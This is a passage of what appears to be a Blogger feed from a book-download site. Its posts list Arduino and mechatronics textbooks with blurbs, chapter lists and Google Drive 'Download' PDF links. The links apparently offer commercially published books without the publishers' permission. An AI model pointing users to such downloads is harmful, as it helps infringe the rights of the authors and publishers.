Steps.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Building Blocks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Working with Functions.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Numbers, Variables, and Arithmetic.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Liquid Crystal Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Expanding Your Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Numeric Keypads.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Accepting User Input with Touchscreens.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Meet the Arduino Family.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Motors and Movement.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Using GPS with Your Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Wireless Data.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Infrared Remote Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Reading RFID Tags.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Data Buses.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: RealChapter 1: time Clocks.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: The Internet.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Cellular Communications.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Workshop A Hands-On Introduction with 65 Projects.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 10.8 MB.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 394.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2013.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: John Boxall.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1EF8K7k7cRRS470jZ1toRyXU4pRWLzwXg\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5218890132980339263"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5218890132980339263"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-workshop-hands-on-introduction.html","title":"Arduino Workshop A Hands On Introduction with 65 Projects Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMfxBwe39h3GyoXvitMvorwhnoG6JIonjssUW8gsfrCE7C7q2QPdoiQBmd9GjLD8fcd2LP1hxVAmtN2uaWHh58ezBgvFxyG9SxCmEQEoRU952js4i0GZG145gSJfKEPEl3QJEGm133upo\/s72-c\/bookbenefit-Arduino-Workshop-A-Hands-On-Introduction-with-65-Projects.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-1158232321365206753"},"published":{"$t":"2019-07-26T22:55:00.005+01:00"},"updated":{"$t":"2021-10-31T02:34:03.614+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Learn Electronics With Arduino Apress Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELearn Electronics With Arduino Apress\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELearn Electronics With Arduino Apress\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe3v5YmOwilcE2-mYh1e_Co2QEP8HXgPVtYpJWcbT-ybFAm4W8kIdxcDbHI8XuWjKa1emh90iJ1f2EvOX2lHPMtpzrla39IiJ7E58Y1v2tzROItIgnNiIdkI3k6XLgGRcmms49ME9rXc\/s1600\/Learn-Electronics-With-Arduino-Apress.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Learn Electronics With Arduino Apress pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe3v5YmOwilcE2-mYh1e_Co2QEP8HXgPVtYpJWcbT-ybFAm4W8kIdxcDbHI8XuWjKa1emh90iJ1f2EvOX2lHPMtpzrla39IiJ7E58Y1v2tzROItIgnNiIdkI3k6XLgGRcmms49ME9rXc\/s640\/Learn-Electronics-With-Arduino-Apress.jpg\" title=\"Download Learn Electronics With Arduino Apress pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003ELearn Electronics With Arduino Apress Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nLearn Electronics with Arduino will answer these questions to discovering cool and innovative applications for new tech products using modification, reuse, and experimentation techniques. You'll learn electronics concepts while building cool and practical devices and gadgets in line with the Arduino, a cheap and easy-to-program microcontroller board that's changing just how people consider home-brew tech innovation.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Electronic Singing Bird.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Mini Digital Roulette Games.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: An Interactive Light Sequencer Device.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Physical Computing and DC Motor Control.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Motion Control with an Arduino: Servo and Stepper Motor Controls.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: The Music Box.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Fun with Haptics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: LCDs and Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: A Logic Checker.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Man, It’s Hot: Temperature Measurement and Control.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Learn Electronics With Arduino Apress,\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2017\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Don Wilcher.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11bBh0Pwnqf1J2-pixrEUPtjVm42azi3q\/view\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1158232321365206753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/1158232321365206753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/learn-electronics-with-arduino-apress.html","title":"Learn Electronics With Arduino Apress Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbe3v5YmOwilcE2-mYh1e_Co2QEP8HXgPVtYpJWcbT-ybFAm4W8kIdxcDbHI8XuWjKa1emh90iJ1f2EvOX2lHPMtpzrla39IiJ7E58Y1v2tzROItIgnNiIdkI3k6XLgGRcmms49ME9rXc\/s72-c\/Learn-Electronics-With-Arduino-Apress.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-6307062571720798729"},"published":{"$t":"2019-07-26T22:37:00.003+01:00"},"updated":{"$t":"2021-10-31T02:31:53.506+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Applied: Comprehensive Projects for Everyday Electronics Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003C\/b\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003EArduino Applied: Comprehensive Projects for Everyday Electronics\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EArduino Applied: Comprehensive Projects for Everyday Electronics\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlLf7Tk8U5wfF1M_Elk15ZOWMPkipbYsh9E4hC6O-F562441lS7pRhYNpyk_hPWF93HHBnqudBaKqJj3HtrrVjoluKO0iRk6M6bewf_7EevnU6BPbgWik2nBok55t60_kF5he0ii7mJI\/s1600\/bookbenefit-Arduino-Applied-Comprehensive-Projects-for-Everyday-Electronics.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Arduino Applied: Comprehensive Projects for Everyday Electronics pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlLf7Tk8U5wfF1M_Elk15ZOWMPkipbYsh9E4hC6O-F562441lS7pRhYNpyk_hPWF93HHBnqudBaKqJj3HtrrVjoluKO0iRk6M6bewf_7EevnU6BPbgWik2nBok55t60_kF5he0ii7mJI\/s640\/bookbenefit-Arduino-Applied-Comprehensive-Projects-for-Everyday-Electronics.jpg\" title=\"Download Arduino Applied: Comprehensive Projects for Everyday Electronics pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-size: medium; text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003Cspan style=\"color: red;\"\u003EArduino Applied: Comprehensive Projects for Everyday Electronics\u003C\/span\u003E\u0026nbsp;pdf.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #134f5c;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nLearn to create complex Arduino projects, divide them into smaller projects, then refine them, thereby expanding your knowledge of each topic. Arduino Uno will undoubtedly be used in a variety of applications such as for example LED flashing, mapping having a mobile Global positioning system, and downloading information to the web.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents\u0026nbsp; :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Switches.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 4: Liquid Crystal Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: 7-Segment LED Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: 4-Digit 7-Segment Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: 8×8 Dot Matrix Display.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Servo and Stepper Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Rotary Encoder.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Infrared Sensor.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Radio Frequency Identification.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: SD Card Module.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Screen Displays.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Sensing Colors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Camera.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Bluetooth Communication.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Wireless Communication.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: Build Arduino.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 19: Global Navigation Satellite System.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 20: Interrupts and Timed Events.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 21: Power Saving.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 22: Sound and Square Waves.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 23: DC Motors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 24: Robot Car.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 25: Wi-Fi Communication.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Arduino Applied: Comprehensive Projects for Everyday Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: PDF.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2019.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 1.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: Neil Cameron.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1EI5464craKz2vU1JrOAJDOUvwxzOYMDT\/view?usp=sharing\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6307062571720798729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/6307062571720798729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/arduino-applied-comprehensive-projects-for.html","title":"Arduino Applied: Comprehensive Projects for Everyday Electronics Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBlLf7Tk8U5wfF1M_Elk15ZOWMPkipbYsh9E4hC6O-F562441lS7pRhYNpyk_hPWF93HHBnqudBaKqJj3HtrrVjoluKO0iRk6M6bewf_7EevnU6BPbgWik2nBok55t60_kF5he0ii7mJI\/s72-c\/bookbenefit-Arduino-Applied-Comprehensive-Projects-for-Everyday-Electronics.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2202433251462659178"},"published":{"$t":"2019-07-26T22:20:00.003+01:00"},"updated":{"$t":"2021-10-31T02:31:18.555+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"Introduction to Mechatronics and Measurement Systems Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EIntroduction to Mechatronics and Measurement Systems\u0026nbsp;PDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EIntroduction to Mechatronics and Measurement Systems.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpbUI_qzoKzK0bgdeLh0J7mdoExYfcuDmNb9pI0k80Xc155-xgxCp78s7E658aX6aMhTa2RTet05FlOfgnEtAefKBCrZVByVv8midb_SqSZZVpchsAWH1iX9lq8gAisn8k2an9qOyM-pA\/s1600\/bookbenefit-Introduction-to-Mechatronics-and-Measurement-Systems.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Introduction to Mechatronics and Measurement Systems pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpbUI_qzoKzK0bgdeLh0J7mdoExYfcuDmNb9pI0k80Xc155-xgxCp78s7E658aX6aMhTa2RTet05FlOfgnEtAefKBCrZVByVv8midb_SqSZZVpchsAWH1iX9lq8gAisn8k2an9qOyM-pA\/s640\/bookbenefit-Introduction-to-Mechatronics-and-Measurement-Systems.jpg\" title=\"Download Introduction to Mechatronics and Measurement Systems pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EIntroduction to Mechatronics and Measurement Systems Download pdf\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EAbout :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nThe book has an introduction to mechanics and measurement systems offering comprehensive and accessible coverage from the advanced mechatronics field of mechanical, electrical and space engineering. A listing of electrical circuits, solid-state devices, digital circuits, and motors - all necessary to understanding mechatronics systems.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EContents :\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction.Chapter 2: Electric Circuits and Components.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Semiconductor Electronics.Chapter 4: System Response.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Analog Signal Processing Using Operational Amplifiers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Digital Circuits.Chapter 7: Microcontroller Programming and Interfacing.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Sensors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Data Acquisition.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Actuators.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Mechatronic Systems Control Architectures and Case Studies.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EInformation about :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitle: Introduction to Mechatronics and Measurement Systems.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguage: English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize: 21.2 MB.\u003C\/div\u003E\n\u003Cdiv\u003E\nPages: 573.\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat: pdf.\u003C\/div\u003E\n\u003Cdiv\u003E\nYear: 2012.\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition: 4.\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor: David Alciatore.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1hxVe7wgVfDH0rVilIEYPncihcOt34mW0\/view?usp=sharing\" target=\"_blank\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2202433251462659178"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/2202433251462659178"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2019\/07\/introduction-to-mechatronics-and.html","title":"Introduction to Mechatronics and Measurement Systems Download PDF"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpbUI_qzoKzK0bgdeLh0J7mdoExYfcuDmNb9pI0k80Xc155-xgxCp78s7E658aX6aMhTa2RTet05FlOfgnEtAefKBCrZVByVv8midb_SqSZZVpchsAWH1iX9lq8gAisn8k2an9qOyM-pA\/s72-c\/bookbenefit-Introduction-to-Mechatronics-and-Measurement-Systems.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-7357922572812032070"},"published":{"$t":"2019-07-26T22:07:00.003+01:00"},"updated":{"$t":"2021-10-31T02:30:36.670+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"}],"title":{"type":"text","$t":"Pro Arduino Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPro Arduino\u0026nbsp;\u003C\/span\u003EPDF\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003EPro Arduino\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003EPicture :\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: 